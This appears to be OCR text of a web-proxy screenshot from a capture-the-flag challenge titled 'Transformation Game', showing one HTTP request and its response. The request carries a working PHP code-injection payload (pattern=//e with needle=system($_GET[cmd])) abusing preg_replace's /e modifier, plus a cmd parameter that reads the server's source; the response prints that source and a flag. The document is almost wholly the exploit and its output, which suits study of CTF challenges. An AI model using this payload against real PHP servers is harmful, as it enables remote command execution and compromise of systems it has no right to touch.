 Request
Raw Params Headers Hex
1 POST /index.php?cmd=cat+index.php HTTP/1.1
2 Host: 172.104.49.143:1409
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://172.104.49.143:1409
10 Connection: close
11 Referer: http://172.104.49.143:1409/index.php
12 Cookie: PHPSESSID=74304d9971f68bb3eb2c0f94235b9c29
13 Upgrade-Insecure-Requests: 1
14
15 pattern=//e&needle=system($_GET[cmd])
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jan 2021 09:47:29 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html
8 Content-Length: 677859
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Transformation Game
</title>
16 <?php
17 // Flag{preg_replacep_c4n7_b3_7h15_d4n63r0u5}
18 ?>
19 <!DOCTYPE html>
20 <html lang="en">
21 <head>
22 <meta charset="UTF-8">
23 <meta name="viewport" content="width=device-width, initial-scale=1.0
24 <title>
Transformation Game
</title>
25 <?
26
27 $subject = '
28 $target = '
29
30 if (isset($_POST['pattern']) && isset($_POST['needle'])) {
31 $pattern = $_POST['pattern'];